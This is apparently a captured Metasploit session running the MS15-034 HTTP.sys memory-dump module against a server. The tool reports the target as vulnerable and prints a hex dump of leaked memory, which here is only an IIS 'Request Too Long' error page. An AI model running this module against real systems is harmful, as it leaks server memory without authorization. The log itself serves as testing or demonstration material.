 msf6 auxiliary(scanner/http/ms15_034_http_sys_memory_dump) > run
[+] The target is vulnerable.
[+] Stand by...
[-] Memory dump start position not found, dumping all data instead
[+] Memory contents:
48 54 54 50 2f 31 2e 31 20 34 30 30 20 42 61 64 |HTTP/1.1 400 Bad|
20 52 65 71 75 65 73 74 0d 0a 43 6f 6e 74 65 6e | Request..Conten|
74 2d 54 79 70 65 3a 20 74 65 78 74 2f 68 74 6d |t-Type: text/htm|
6c 3b 20 63 68 61 72 73 65 74 3d 75 73 2d 61 73 |l; charset=us-as|
63 69 69 0d 0a 53 65 72 76 65 72 3a 20 4d 69 63 |cii..Server: Mic|
72 6f 73 6f 66 74 2d 48 54 54 50 41 50 49 2f 32 |rosoft-HTTPAPI/2|
2e 30 0d 0a 44 61 74 65 3a 20 46 72 69 2c 20 32 |.0..Date: Fri, 2|
31 20 4d 61 72 20 32 30 32 35 20 31 35 3a 35 33 |1 Mar 2025 15:53|
3a 32 32 20 47 4d 54 0d 0a 43 6f 6e 6e 65 63 74 |:22 GMT..Connect|
69 6f 6e 3a 20 63 6c 6f 73 65 0d 0a 43 6f 6e 74 |ion: close..Cont|
65 6e 74 2d 4c 65 6e 67 74 68 3a 20 33 34 36 0d |ent-Length: 346.|
0a 0d 0a 3c 21 44 4f 43 54 59 50 45 20 48 54 4d |...<!DOCTYPE HTM|
4c 20 50 55 42 4c 49 43 20 22 2d 2f 2f 57 33 43 |L PUBLIC "-//W3C|
2f 2f 44 54 44 20 48 54 4d 4c 20 34 2e 30 31 2f |//DTD HTML 4.01/|
2f 45 4e 22 22 68 74 74 70 3a 2f 2f 77 77 77 2e |/EN""http://www.|
77 33 2e 6f 72 67 2f 54 52 2f 68 74 6d 6c 34 2f |w3.org/TR/html4/|
73 74 72 69 63 74 2e 64 74 64 22 3e 0d 0a 3c 48 |strict.dtd">..<H|
54 4d 4c 3e 3c 48 45 41 44 3e 3c 54 49 54 4c 45 |TML><HEAD><TITLE|
3e 42 61 64 20 52 65 71 75 65 73 74 3c 2f 54 49 |>Bad Request</TI|
54 4c 45 3e 0d 0a 3c 4d 45 54 41 20 48 54 54 50 |TLE>..<META HTTP|
2d 45 51 55 49 56 3d 22 43 6f 6e 74 65 6e 74 2d |-EQUIV="Content-|
54 79 70 65 22 20 43 6f 6e 74 65 6e 74 3d 22 74 |Type" Content="t|
65 78 74 2f 68 74 6d 6c 3b 20 63 68 61 72 73 65 |ext/html; charse|
74 3d 75 73 2d 61 73 63 69 69 22 3e 3c 2f 48 45 |t=us-ascii"></HE|
41 44 3e 0d 0a 3c 42 4f 44 59 3e 3c 68 32 3e 42 |AD>..<BODY><h2>B|
61 64 20 52 65 71 75 65 73 74 20 2d 20 52 65 71 |ad Request - Req|
75 65 73 74 20 54 6f 6f 20 4c 6f 6e 67 3c 2f 68 |uest Too Long</h|
32 3e 0d 0a 3c 68 72 3e 3c 70 3e 48 54 54 50 20 |2>..<hr><p>HTTP |
45 72 72 6f 72 20 34 30 30 2e 20 54 68 65 20 73 |Error 400. The s|
69 7a 65 20 6f 66 20 74 68 65 20 72 65 71 75 65 |ize of the reque|
73 74 20 68 65 61 64 65 72 73 20 69 73 20 74 6f |st headers is to|
6f 20 6c 6f 6e 67 2e 3c 2f 70 3e 0d 0a 3c 2f 42 |o long.</p>..</B|
4f 44 59 3e 3c 2f 48 54 4d 4c 3e 0d 0a |ODY></HTML>..|